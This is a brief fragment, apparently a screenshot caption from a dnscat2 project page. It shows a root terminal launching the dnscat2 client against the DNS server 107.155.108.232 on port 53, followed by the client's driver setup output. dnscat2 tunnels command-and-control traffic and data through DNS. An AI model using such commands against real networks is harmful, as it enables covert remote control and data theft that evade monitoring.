 root@firefly:~/dnscat2/client# ./dnscat --dns=server=107.155.108.232,port=53
Creating DNS driver:
domain = (null)
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 107.155.108.232